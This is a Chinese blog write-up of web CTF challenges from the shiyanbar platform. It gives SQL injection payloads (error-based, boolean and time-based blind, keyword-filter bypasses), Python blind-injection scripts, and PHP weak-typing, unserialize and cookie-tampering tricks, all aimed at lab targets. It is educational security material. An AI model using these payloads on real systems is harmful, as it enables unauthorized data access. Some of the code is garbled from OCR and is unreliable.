## 关于CTF学习总结



<u>m0\_37496212</u> ● 于 2019-02-26 17:58:53 发布 ● 1903 ☆ 收藏 6 分类专栏: <u>CTF</u> 文章标签: <u>安全 web渗透 CTF</u> 版权声明:本文为博主原创文章,遵循 <u>CC 4.0 BY-SA</u>版权协议,转载请附上原文出处链接和本声明。 本文链接: <u>https://blog.csdn.net/m0\_37496212/article/details/87940002</u> 版权

6

CTF 专栏收录该内容

1篇文章0订阅

订阅专栏

后台登录:

CTF地址http://ctf5.shiyanbar.com/web/houtai/ffifdyop.php

基本思路: 1, 查看源码, 看到注释有介绍,关于MD5加密。

1 (!DOCTYPE html <html lang="en"> 2 3 <head> <meta charset="UTF-8"> 4 5 <title>Document</title> 6 </head> 7 <body style="background-color: #999"> 8 <div style="position: relative(margin: 0 auto(width: 300px(height: 200px(padding-top: 100px(font-size: 20px("> 9 <form action="" method="post"> 0 1  $\langle tr \rangle$ 2 请用管理员密码进行登录~~ 3 4  $\langle tr \rangle$  $\langle tr \rangle$ 5 密码: <input type="text" name='password' > 6 7  $\langle tr \rangle$  $\langle tr \rangle$ 8 <input type="submit" name='submit' style="margin-left:30px;"> 9 0  $\langle tr \rangle$ </form> 1 2 3 4 密码错误! </div> <!-- \$password=\$\_POST['password']; \$sql = "SELECT \* FROM admin WHERE username = 'admin' and password = '".md5(\$password,true)."'"; 5 6 7 8 9 \$result=mysqli\_query(\$link, \$sql); if(mysqli\_num\_rows(\$result)>0){ echo 'flag is :'.\$flag; } else{ echo'密码错误!'; 0 1 } ---> 2 </body> </html>

这里面的md5()函数有两个参数,一个是要加密的字符串,另一个是输出格式,具体是

raw

可选。规定十六进制或二进制输出格式:

TRUE - 原始 16 字符二进制格式 FALSE - 默认。32 字符十六进制数

但是组成查询语句的时候这个hex会被转成字符串,如果转换之后的字符串包含'or',就会和原查询语句一起组成

\$sql="select password from users where password=''or''" 导致了sql注入。 提供一个字符串: ffifdyop

md5后,276f722736c95d99e921722cf9ed621c

再转成字符串: 'or'6<其他字符> -----加了料的报错注入 CTF题地址: http://ctf5.shiyanbar.com/web/baocuo/index.php 基本思路: 第一步: 看源代码—>第二步: 提交单引号, 看有没有报错, 确定是否有注入。 看源码,发现一点提示

试了之后在username和password提交单引号都报错,说明都注入了,接下来就是构造sql注入语句了。

第一条 username=1' or extractvalue/&password=1/(1,concat(0x7e,(select database()),0x7e))or'

这里需要用的知识

1.http分割注入(用注释符/\*\*/把中间的语句注释掉)

2.extractvalue函数(解析XML,返回查询的语句和concat连接起来,会提示报错。所以会把信息报出来)

3.concat函数(concat(a, b, c)把字符串abc连起来,因为报错出来的字符有限,要用特殊字每连接,这样会完整的报出 来。所以会用到0x7e,就是~符号)

得出数据库名

XPATH syntax error: 'error based hpf'

第二条username=1' or extractvalue/&password=1/(1,concat(0x7e,(select group\_concat(table\_name)from information\_schema.tables where table\_schema regexp database()),0x7e))or'

这个和上面的差不多一样,改变了一下查询语句(ps:这道题过滤了等号,所以可以用 in(), regexp()"等方法绕过)

用到了group\_concat()函数,因为查询结果有多行(多个表),这个函数的作用是将多行聚合为一行返回结果。

得表名 XPATH syntax error: 'fll44jj,users' 两个表, 一看就是前一个

第三条username=1' or extractvalue/&password=1/(1,concat(0x7e,(select group\_concat(column\_name)from information\_schema.columns where table\_name regexp 'ffll44jj'),0x7e))or'

得到字段名XPATH syntax error: 'value'

第四条 username=1' or extractvalue/&password=1/(1,concat(0x5c,(select group\_concat(value) from ffll44jj)))or'

XPATH syntax error: '\flag{err0r\_b4sed\_sqli\_+\_hpf}'

-----题三:认真一点-----

CTF地址: http://ctf5.shiyanbar.com/web/earnest/index.php 刚打开是一个输入框,第一反应是sql注入,经过各种实验我们的出结论

1.提交1或用语句让框内为真,显示You are in。

2.提交语句有错误或语句让框内为假,不报错,但显示You are not in(实质和报错一样)

3.提交某些特殊字符会被过滤并显示sql injection detected,经过各种测试(可用Burp suite进行模糊测试或脚本提交敏感字符)发现过滤的字符有and,空格,+,#, union, 逗号,

4.提交语句id=1'or'1'='2,如果网页对or没有任何处理的话,应返回You are in(因为后面的语句错误,相当于只提交id=1),但 返回的却是You are not in,说明or被处理了。一般的后台处理逻辑是匹配or、or(不分大小写)、or+空格并替换为空。尝试改变 大小写和用oorr代替,发现回显都为You are in,也就是说,后台处理应该是匹配or(小写),并将其替换为空,并且仅仅处理了 一次。所以在接下来的语句构造中我们可以用oorr,OR等代替or。

那么接下来我们使用python脚本进行盲注

跑数据库名长度->跑数据库名->跑表名长度->跑表名->跑字段名长度->跑字段名 链接中脚本思想:通过构造 2'oorr(这里放语句)oorr'2,当括号中括号为真时,页面返回You are in;否则返回其他。

通过requests.post(url,data) 一个个将猜数字,猜库名表名字母的语句post上去,当"You are in" 出现在 requests.post(url,data).txt 时,说明返回成功,返回当前语句中猜测的字母,数字。

1.由于提取字符函数substr()被过滤了,用mid()函数达到同样效果

2.由于逗号被过滤了,在mid()函数中用from(%d)for(1)代替逗号分隔符,如mid((database())from(1)foorr(1))代表库名第一个字母(for中的or也被过滤了,所以用foorr)。

3.由于空格被过滤了,我们用

flag = flag.replace(', chr(0x0a)) 将构造语句中的空格用chr(0x0a),也就是换行符\n替代(这也行?),其实在原代码语句中,后面用括号代替空格的情况也可以 改回用空格了。

4.提醒requests.post(url,data)中的data一定要是字典{id:""}。

5.猜长度的语句和猜字母的一样,只不过放在后面的字母为',同时做一个计数器,当匹配到空时,说明名字匹配结束,返回计 数器当前的数字就是名字长度。

(group\_concat(table\_name separatoorr '@')

(group\_concat(column\_name separatoorr '@')

用以上语句代替table\_name和column\_name,是因为可能有多个表段和多个字段,这个语句让多个表名,字段名一起输出并用 @将之分隔。具体解释参考 这个

7.最后有个小坑就是用脚本跑出来的数据长度13位不是实际的穿的长度,因为数据中含有的-是空格转义来的,脚本识别到就以为数据结束了(这里不是很明白,空格和空不是不一样么?为什么遇到空格就停了)。由上面可知,最后爆出的flag是 flag{haha<sub>you-win</sub>}中的-是空格,所以真正的flag是flag{haha}you win!}。

首先刚进网页就是一个have fun! 看了源码没有什么提示,也没有输入框,那就打开F12看看

响应头中有一个hint,打开hint的地址,获取源码。

foreach([\$\_POST] as KaTeX parse error: Expected '}', got 'EOF' at end of input: ...{ foreach(global\_var as \$key => \$value) { value = trim(value);

is\_string(\$value) && *req*[key] = addslashes(KaTeX parse error: Expected 'EOF', got '}' at position 14: value); 以下展示关键源码,获取flag有四个条件

if(is\_numeric(\$\_REQUEST['number'])){

\$info="sorry, you cann't input a number!";//条件1: 输入的不能只是数字

}elseif(*req*[ *number*]!= *strval(intval(* req['number']))){

\$info = "number must be equal to it's integer!! "; //条件2: 输入的值经过变整型又变成字符型后应该与原来一样

}else{

\$value1 = intval(\$req["number"]);
\$value2 = intval(\$trrev(\$req["number"]));
if(\$value1!=\$value2){//条件3: 输入的值直接变成整型应该和其颠倒之后再变成整型一样
 \$info="no, this is not a palindrome number!";
}else{
 if(is\_palindrome\_number(\$req["number"])){//条件4: 输入的不能是回文,就是颠倒和原来不能一样
 \$info = "nice! {\$value1} is a palindrome number!";
}else{
 \$info=\$flag;
 }
}

}

echo \$info;

开始想的是,不是不能是数字么?那就字符吧,但想了想发现所有的带字符的输入都不能通过条件2的验证。

如:输入ab, intval(ab)=0,strval(0)='0'!=ab(输入字符后面带数字与字符同理,详见inval()的用法和strval()的用法和==)

输入1ab intval(1ab)=1,strval(1)='1'!=1ab

那只能不输入字符了,易得条件1,2也同时过滤了浮点型,好像输什么都不对,卡在这了。

(但为什么输入'数字'会被条件2挡住?感觉源码中的变数组那部分应该没我想的那么简单)

参考了下别人的WP https://blog.csdn.net/jblock/article/details/78745513 有两种方法可以解决这道题

一. 溢出intval() 函数

intval()函数有个特质,就是只能返回int范围的数,int的范围取决于操作系统是32位还是64位,我们从响应头可以看出

网页系统是32位,32位系统int的取值 min:-2147483648 max:2147483647 (取决于2的31次方,最高位为符号位)

intval()函数对于超出这个范围的处理是向下取,如intval(99999999999)=intval(2147483647),

那么我们只要让number=2147483647就可以满足条件2,条件3,条件4.

(问:构造更大的数一样可以满足条件2,3,4啊,实际上却通不过?)

那么怎么绕过条件1又不影响我们想输入的值呢?WP上面说在提交的数字前后加上%20(空格),%00(空),就会让傻傻的 is\_numeric()函数把上传的数字识别为非数值...(好吧不懂,大佬说是就是咯)。所以我们构造

poc: number=2147483647%20 等(number=%202147483647不行,因为没有太傻的is\_numeric会过滤数字前面的空格) 得到flag

0

#### 二.构造0=0

poc是number=0e-0%00。什么意思呢?首先条件1,2没问题,因为e是科学计数法,条件2就没把e当成字符。然后条件三: 原来的数值为0e-0是零的负零次方等于零(emmm,没想到对不起数学老师)倒过来是0-e0就是零减去e的零次方,还是为零,所以条件三pass,条件四。。这本来就不是回文。全过,也得到答案。

----登陆一下好吗 SQL

分析: \*/ select union or 都被过滤

猜测后台查询语句: \$sql = "select user from flag where user='\$\_POST['user']' and password='\$\_POST['password']'";

当 username:1 password:1 时 \$sql ="select user from flag where user='1' and password='1' "; 1 目前的目的是成功登陆,即SQL查询不报错 构造: username:'=' password:'=' 效果: \$sql ="select user from flag where user='NULL'='NULL' and password='NULL'='NULL' ";【单引号中的内容为空,条件成 立,未报错】【万能密码】 原文: https://blog.csdn.net/weixin 40776369/article/details/83316472 -who are you?-----原题链接: http://ctf5.shiyanbar.com/web/wonderkun/index.php 首先打开链接看到显示your ip is:xxx 首先想到这个题目与ip有关系,即与X-Forwarded-For存在一定关系 实验了一下,这里使用了google的Modify-http-headers插件进行修改ip为127.0.0.1,发现链接打开显示确实改变了,但是依旧没 有任何关于flag的线索,bp看了一下,,,果然是想当然,一无所获,然后重新看了下题目意思 划重点:记录db中去 完美,这就告诉了我们一件事,即X-Forwarded-For对应值被先存入数据库,再取出来,而不是直接显示给我们看 盲注,没有什么其他的注入方式了,此时能想到的(作者的水平,哈哈哈)盲注了

盲注分三种常见形式:分别基于布尔值,报错,时间延迟

简单测试, sleep有延时反应, 应该是时间盲注了

下面附上代码:

| import requests                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| import time                                                                                                    |
| payloads = 'abcdefghijklmnopqrstuvwxyz0123456789@{}-' #不区分大小写的                                                               |
| flag = ""                                                                                                    |
| print("Start")                                                                                                    |
| for i in range(33):                                                                                                    |
| for payload in payloads:                                                                                                    |
| starttime = time.time()#记录当前时间                                                                                               |
| url = "http://ctf5.shiyanbar.com/web/wonderkun/index.php"#题目url                                                              |
| headers = {"Host": "ctf5.shiyanbar.com",                                                                                     |
| "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/59.0.3071.115 Safari  |
| /537.36",                                                                                                    |
| "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8",                                                 |
| "Accept-Language": "zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3",                                                                    |
| "Accept-Encoding": "gzip, deflate",                                                                                          |
| "Cookie": "Hm_lvt_34d6f7353ab0915a4c582e4516dffbc3=1470994390,1470994954,1470995086,1471487815; Hm_cv_34d6f735               |
| 3ab0915a4c582e4516dffbc3=1*visitor*67928%2CnickName%3Ayour",                                                                 |
| "Connection": "keep-alive",                                                                                                  |
| "X-FORWARDED-FOR":"127.0.0.1' and case when ((select count(flag) from flag where flag like ""+flag+payload+"%')>0) then slee |
| p(5) else sleep(0) end and '1'='1"                                                                                           |
| }                                                                                                    |
| #bp拿到header并对X-FORWARDED-FOR进行修改,后面语句大意为从flag中选择出flag,若首字母段为flag,payload变量拼接则sleep5秒,看                                       |
| 不懂的可以学一下case when语句和like %语句                                                                                                 |
| res = requests.get(url, headers=headers)                                                                                     |
| if time.time() - starttime > 5:                                                                                              |
| starttime2 = time.time()                                                                                                    |
| res = requests.get(url, headers=headers)                                                                                     |
| if time.time() - starttime > 5:                                                                                              |
| flag += payload                                                                                                    |
| print('\n flag is:', flag, )                                                                                                 |
| break                                                                                                    |
| else:                                                                                                    |
| print(",)#没啥解释的了,就是不断试payload,找到就接到flag上去然后继续试下一个                                                                            |
| print('\n[Finally] current flag is %s' % flag)                                                                               |
|                                                                                                    |
|                                                                                                    |

#### 未完待续

# \_\*-coding:utf-8-\*-

题目5:因缺思汀的绕过 CTF地址: http://ctf5.shiyanbar.com/web/pcat/index.php 打开后是一个登录框类似的东西,查看页面源码可以看到有source:source.txt的字样

打开连接: http://ctf5.shiyanbar.com/web/pcat/source.txt

可以看到登录的php逻辑:

```
echo '</form>'."<br/>";
echo '<!--source: source.txt-->'."<br/>";
function AttackFilter($StrKey,$StrValue,$ArrReq){
 if (is_array($StrValue)){
    $StrValue=implode($StrValue);
 if (preg_match("/".$ArrReq."/is",$StrValue)==1){
    print "姘村彲杞借垷锛屼害鍙□禌鑹囷紒";
    exit();
$filter = "and|select|from|where|union|join|sleep|benchmark|,|\(|\)";
foreach($_POST as $key=>$value){
 AttackFilter($key,$value,$filter);
$con = mysql_connect("XXXXXX","XXXXXX","XXXXXX");
if (!$con){
die('Could not connect: ' . mysql_error());
$db="XXXXXX":
mysql_select_db($db, $con);
$sql="SELECT * FROM interest WHERE uname = '{$_POST['uname']}'";
$query = mysql_query($sql);
if (mysql_num_rows($query) == 1) {
 $key = mysql_fetch_array($query);
 if($key['pwd'] == $_POST['pwd']) {
    print "CTF{XXXXX}";
 }else{
    print "浜~彲璧涜墖锛□";
}else{
print "涓€棰楄禌鑹囷紒";
mysql_close($con);
?>
可以看到,这里面有SQL的一个过滤器,把一些sql的关键字例如benchmark,join等都过滤了
而且sql查询语句是:
```

```
<?php
error_reportin<u>g(0);</u>
```

if (!isset(\$\_POST['uname']) || !isset(\$\_POST['pwd'])) {
 echo '<form action="" method="post">'."<br/>;
 echo '<input name="uname" type="text"/>'."<br/>;
 echo '<input name="pwd" type="text"/>'."<br/>;;

echo '<input type="submit" />'."<br/>br/>";

又由:

mysql num rows(\$query) == 1

这个判断可以得知数据库中的记录就只有一条,这部分逻辑大概就是然后通过提交的uname查询出结果,如果结果只有一条则继续,如果查询结果中的pwd字段和post过去的key值相同,则给出flag。

这时就要用到注入的一个小技巧,我们使用group by pwd with rollup 来在查询结果后加一行,并且这一行pwd字段的值为NULL 在mysql官方文档中是这样描述rollup函数的:

大概的意思就是在GROUP BY子句中使用WITH ROLLUP会在数据库中加入一行用来计算总数,ROLLUP子句的更加详细的用 法,可以参考mysql的官方文档,此处就不多做赘述了。 再结合limit和offset就可以写出一个payload 即:输入的用户名为: 'or 1=1 group by pwd with rollup limit 1 offset 2 # 这里解释一下此时执行的SQL: SELECT\*FROM interest where uname=''or 1=1 group by pwd with rollup (在数据库中添加一行使得pwd=NULL) limit 1 (只查询一行) offset 2 (从第二行开始查询) #注释 此时密码只要为空即可查询成功

题目6: 简单的sql注入之3 CTF地址: http://ctf5.shiyanbar.com/web/index\_3.php (2)手工注入:

先令id=1,发现页面正常返回Hello!,然后令id=1',发现页面报错:

令id=0,页面无错误提示,不过也没有正常返回Hello!的页面

输入?id=1 and 1=2页面正常?id=1' and '1'='2 页面无输出

可以看出,这个是字符型SQL注入,未过滤引号和and,条件正确的情况下输出hello,错误无输出,比起SQL盲注,好像又多了 语法报错

\$\delta\_id=1' and(select count(\*) from admin)>0 #

发现报错,不存在admin这个表,1' and(select count(\*) from flag)>0 #的时候,返回hello,说明存在flag表

然后是对列名的猜解:

?id=1'and(select 列名 from flag)>-1 #

或?id=1'unionselect 列名 from flag #

当id字段列名存在输出hello,不存在则报错,

?id=1'and(select flag from flag)>-1 #, 页面输出hello

最后就是对内容的猜解了,写了一个小脚本自动跑免得手工输入;

其原理就是把字段内容分解成一位一位,然后一个个比较:

| #author: Travis Zeng                                                                                      |
|----------------------------------------------------------------------------------------------------|
| import requests                                                                                           |
| import time                                                                                               |
| import string                                                                                             |
| strings=string.digits+string.ascii_lowercase                                                              |
| element=[]                                                                                                |
| element_str="                                                                                             |
| FLAG=False                                                                                                |
| def POC(x,j):                                                                                             |
| url='http://ctf5.shiyanbar.com/web/index_3.php?id='                                                       |
| poc="1'and+ascii(substr((select+flag+from+flag)%%2C%d%%2C1))%%3D%d%%23" %(x,i) #python中会将%翻译为结构化输出,若要使用%翻 |
| 译转义字符则要用%%                                                                                                |
| print('testing url:'+url+poc)                                                                             |
| res=requests.get(url+poc)                                                                                 |
| if res.headers['Content-Length']=='471':                                                                  |
| return 1                                                                                                  |
| else:                                                                                                    |
| return 0                                                                                                  |
| for x in range(1,35):                                                                                     |
| for i in range(30,129):                                                                                   |
| if POC(x,i):                                                                                              |
| element.append(i)                                                                                         |
| break                                                                                                    |
| elif i==128:                                                                                              |
| FLAG=True                                                                                                 |
| if FLAG:                                                                                                  |
| break                                                                                                    |
| for k in range(0,len(element)):                                                                           |
| element_str=element_str+chr(element[k])                                                                   |
| print("Test Finish! ")                                                                                    |
| print(element str)                                                                                        |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |

题目7: 简单的sql注入之2 CTF地址: http://ctf5.shiyanbar.com/web/index\_2.php 首先尝试单引号:

http://ctf5.shiyanbar.com/web/index\_2.php?id=1'#

🔲 Enable Post data 📗 Enable Referrer

flag

到底过滤了什么东西?

提交查询

1 have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near "1" at line 1

这题和上题区别在于空格被过滤,

题目8: 简单的sql注入 CTF地址: http://ctf5.shiyanbar.com/web/index\_2.php 首先还是尝试单引号:

| http://ctf5.shiyanbar.com/423/web/?id=1'#                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| 🗇 Enable Post data 👘 Enable Referrer                                                                                                    |
| flag                                                                                                    |
| 到底过滤了什么东西?                                                                                                    |
| 提交查询                                                                                                    |
| u have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near "1"" at line 1 |
|                                                                                                    |
| 没有被过滤,然后尝试逻辑运算, and被过滤了但还好or没有被过滤:                                                                                                    |
| http://ctf5.shivanbar.com/423/web/2id=1'.or "='#                                                                                                   |
| http://tobsinyanbuncom/sets/http://tob/http://                                                                                                    |

🔲 Enable Post data 🛛 🔲 Enable Referrer

## flag

#### 到底过滤了什么东西?

提交查询 ID: 1' or ''=' name: baloteli ID: 1' or ''=' name: kanawaluo

ID: 1' or ''=' name: dengdeng https://blog.csdn.net/m0\_37496212

下面尝试爆表名和字段,发现他过滤了很多关键字: and, select, from, union, where,这里绕过关键字的方法有:关键字中间加/\*\*/隔断,/!关键字/,关键字中间加%0b隔断,关键字重写(关关键字键字),大小写混合等等,尝试后/!/可以绕过,还是按套路,先拿flag做表名和字段名试试:

http://ctf5.shiyanbar.com/423/web/?id='or(/\*!select\*/count(\*)/\*!from\*/flag)>0/\*!and\*/''='

📃 Enable Post data 🛛 📃 Enable Referrer

#### flag

#### 到底过滤了什么东西?

提交查询

ID: 'or (/\*!select\*/count (\*) /\*!from\*/flag)>0/\*!and\*/';=' name: dengdeng

说明存在flag表,那基本就是老套路了,可以继续用这个方法验证,下面我就直接爆flag了:

## flag

#### 到底过滤了什么东西?

提交查询

ID: ' /\*!union\*/ /\*!select\*/ flag /\*!from\*/ flag /\*!where\*/ ''=' name: flag{YOu\_@r3\_50\_dAmn\_900d}log.csdn.net/m0\_37496212

上面直接用之前的方式会报错,后来注意到应该是后面还有个查询的判断条件,所以就算注释后还是有报错 ps:这里还有一种检验表名是否存在的方式:

## flag

#### 到底过滤了什么东西?

ID: ' or /\*! exists\*/ (/\*!select\*/ \* /\*!from\*/ flag) /\*!and\*/ ''=' name: baloteli
ID: ' or /\*! exists\*/ (/\*!select\*/ \* /\*!from\*/ flag) /\*!and\*/ ''=' name: kanawaluo
ID: ' or /\*! exists\*/ (/\*!select\*/ \* /\*!from\*/ flag) /\*!and\*/ ''=' name: dengdeng

## 题目9:天下武功唯快不破 CTF地址: http://ctf5.shiyanbar.com/web/10/10.php 首先看源码发现他给的提示:

1 There is no martial art is indefectible, while the fastest speed is the only way for long success. </br>
You must do it as fast as you can!---2 <!-- please post what you find with parameter:key -->

和post的参数有关,那就看看报文吧

http://ctf5.shiyanbar.com/web/10/10.php

Content-Length: 216

| GET /web/10/10.php HTTP/1.1                                                                      |
|--------------------------------------------------------------------------------------------------|
| Host: ctf5.shiyanbar.com                                                                         |
| User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:53.0) Gecko/20100101 Firefox/53.0             |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8                          |
| Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3                                             |
| Accept-Encoding: gzip, deflate                                                                   |
| Cookie: Hm_lvt_34d6f7353ab0915a4c582e4516dffbc3=1493711264; Hm_lpvt_34d6f7353ab0915a4c582e4516df |
| Connection: keep-alive                                                                           |
| Upgrade-Insecure-Requests: 1                                                                     |
|                                                                                                  |
| HTTP/1.1 200 OK                                                                                  |
| Date: Tue, 02 May 2017 11:56:17 GMT                                                              |
| Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.2.17                                          |
| X-Powered-By: PHP/5.2.17                                                                         |
| FLAG: UDBTVF9USEITX1QwX0NINE5HRV9GTDRHOkhyZDU0c1JpUA==                                           |
|                                                                                                  |

发现了一个FLAG参数是用base64编码的,解码后内容是: P0ST\_THIS\_T0\_CH4NGE\_FL4G:Hrd54sRiP,试验了几次发现: 后的字符是随机的,既然他提示的是快速post提交参数key,首先想到的就是写py脚本构造请求头,脚本如下:



大致的执行过程就是获取报头中FLAG字段的内容,用base64解码,然后作为key的值构造post请求,最后打印请求响应的内容,即flag,运行结果如下:

D:\Python27\python.exe D:/PycharmProjects/untitled/SQL\_injection/Post\_key.py CTF {YOU\_4R3\_1NCR3D1BL3\_F4ST!}

Process finished with exit code 0

题目10:让我进去 CTF地址: http://ctf5.shiyanbar.com/web/kzhan.php 这道题的突破口很奇怪,抓包后发现cookie里有一个可疑的参数source=0

http://ctf5.shiyanbar.com/web/kzhan.php

GET /web/kzhan.php HTTP/1.1 Host: ctf5.shiyanbar.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:53.0) Gecko/20100101 Firefox/53.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3 Accept-Encoding: gzip, deflate Referer: http://www.shiyanbar.com/ctf/1848 Cookie: sample-hash=571580b26c65f306376d4f64e53cb5c7; source=0; Hm\_lvt\_34d6f7353ab0915a4c582e4516... Connection: keep-alive

尝试把source改成1后,就爆源码了,所以说ctf里的姿势都是千奇百怪的...下面是源码:

```
复制代码
1 <html>
2 <body>
4 
8 $username = $ POST["username"];
9 $password = $ POST["password"];
10
11 if (!empty($ COOKIE["getmein"])) {
    if (urldecode($username) === "admin" && urldecode($password) != "admin") {
13
      if ($COOKIE["getmein"] === md5($secret . urldecode($username . $password))) {
        echo "Congratulations! You are a registered user.\n";
        die ("The flag is ". $flag);
16
      else {
18
        die ("Your cookies don't match up! STOP HACKING THIS SITE.");
20
21
    else {
22
      die ("You are not an admin! LEAVE.");
23
24 }
25
26 setcookie("sample-hash", md5($secret . urldecode("admin" . "admin")), time() + (60 * 60 * 24 * 7));
27
29
    setcookie("source", 0, time() + (60 * 60 * 24 * 7));
30 }
31 else {
32
   if ($ COOKIE["source"] != 0) {
33
      echo ""; // This source code is outputted here
34
35 }
36
    37 <h1>Admins Only!</h1>
38 If you have the correct credentials, log in below. If not, please LEAVE.
39 <form method="POST">
40
   Username: <input type="text" name="username"> <br>
41
    Password: <input type="password" name="password"> <br>
    <button type="submit">Submit</button>
43 </form>
44
45 </body>
46 </html>
```

研究一下他的源码,看看他是怎样实现的,简单来说就是cookie中的参数getmein不为空时,传入经过url编码的参数username和 password,然后将两者解码后与后台一个参数secret拼接成一个字符串,然后做一个md5加密,如果和cookie中参数getmein的 值相同,则会爆出flag,但问题是cookie中没有这个参数getmein,也就是说需要我们自己构造,但是可以根据cookie中存在的参数sample-hash,其生成的原理进行构造,sample-hash是一个md5值,解码该值后可以获得后台的secret,然后就可以根据这个 值构造正确的md5值了,但是md5加密是单项不可逆的,要解密的话一般方法是用暴力破解,暴力肯定是不可能了,毕竟secret 有15位,这里要用到的一个知识点就是hash长度扩展攻击,这里有一篇文章就是讲解这个知识点 的: http://www.freebuf.com/articles/web/69264.html

思路是这样,但这道题还没吃透

题目11: forms

CTF地址: http://ctf5.shiyanbar.com/10/main.php

对于这类题已经总结出一些经验了,一般页面简单且没有特别提示的,那么不是源码里有东西,就是发送请求的包里有东西,这 道题就是在源码里,而且多半是提供特别信息或者获取源码之类的

```
> <form action="" method="post">
> PIN:<br>> <input type="password" name="PIN" value="">
< input type="password" name="PIN" value="">
< input type="password" name="showsource" value=0>
< button type="submit">Enter</button>
> </form>
< </body>
5 </html>
```

可以看到在源码中有一个隐藏表单,名字是showsource,value是0,相似的题之前已经遇到过了,不过之前是在发送的包里,同样的我们把这里的value改成1,即可获取源码:

```
$a = $_POST["PIN"];
if ($a == -19827747736161128312837161661727773716166727272616149001823847) {
    echo "Congratulations! The flag is $flag";
} else {
    echo "User with provided PIN not found.";
}
```

User with provided PIN not found.

PIN:

Enter

https://blog.csdn.net/m0\_37496212

之后的就简单了,直接根据源码post数据,结果如下:

| Post data                  | PIN=-19827747736161128312837161661727773716166727272616149001823847                                                        |  |
|----------------------------|----------------------------------------------------------------------------------------------------|--|
| Congratulatic<br>PIN:      | Enter                                                                                                    |  |
| 题目11: ヲ<br>CTF地址:<br>这道题还是 | F网管理系统<br>http://ctf5.shiyanbar.com/10/web1/<br>過看源码 <b>:</b>                                                              |  |
| 用户名: /t                    | /td>input type="text" name="username" value="admin">d>:vpe="text" name="password" value="admin">:vpe="submit" value="登入系统" |  |
| /form ! \$test=\$_ </body  | GET['username'];                                                                                                    |  |

看到注释里面有一个提示,当传入的username值经md5加密后等于0,就会返回某样东西,多半就是flag或者源码

在某些情况下,PHP会把类数值数据(如含有数字的字符串等)转换成数值处理,==运算符就是其中之一。在使用 ==运算符 对两个字符串进行松散比较时,PHP会把类数值的字符串转换为数值进行比较,如果参数是字符串,则返回字符串中第一个不 是数字的字符之前的数字串所代表的整数值。比如:'3' == '3ascasd'结果为true。

推荐看看这篇writeup:http://www.cnblogs.com/ssooking/p/5877086.html

因此只要找到一个字串加密后第一个字符为0即可,总体结构就是e+数字,这里提供几个: 240610708,aabg7XSs,aabC9RqS,s878926199a、QNKCDZ

大家请放心使用我们的产品。用户名: s878926199a密码: admin登入系统

/user.php?fame=hjkleffifer

这里我们获取到一个路径,多半就是源码的路径了:

| 0 | Lo <u>a</u> d URL | http://ctf5.shiyanbar.com/10/web1/user.php?fame=hjkleffifer |
|---|-------------------|-------------------------------------------------------------|
| 8 | Split URL         |                                                             |
| ۲ | Execute           |                                                             |
|   |                   | 🔲 Enable Bost data 🛛 🔲 Enable Poferror                      |

\$unserialize\_str = \$\_POST['password']; \$data\_unserialize = unserialize(\$unserialize\_str); if(\$data\_unserialize['user'] == '??' && \$data\_unserialize['pass'] == '??') { print\_r(\$flag); } 伟大的科学家php方言道: 成也布尔, 败也布尔。回去吧骚年

源码中关键的一个函数unserialize(),这是一个和php序列化有关的函数:

serialize() 对输入的数据进行序列化转换

unserialize()恢复原先变量,还原已经序列化的对象。

他的大致意思是,将接收到的password经过序列化还原成数组,其中user和pass都要等于后台的某个值,然后会返回一个flag, 但关键是我们并不知带后台的这两个值是什么,于是这里考察的就是php的弱类型了,bool类型的true跟任意字符串都可以弱类 型相等,因此我们可以构造bool类型的序列化数据:a:2:{s:4:"user";b:1;s:4:"pass";b:1;}这句话的意思是password是一个长度为2 的数组(a指数组,s指字符string,数字是长度),他的一个元素是user,长度为4,bool值为1,另一个元素是pass,长度为 4,bool值为1(b指bool值),于是运行后结果如下:

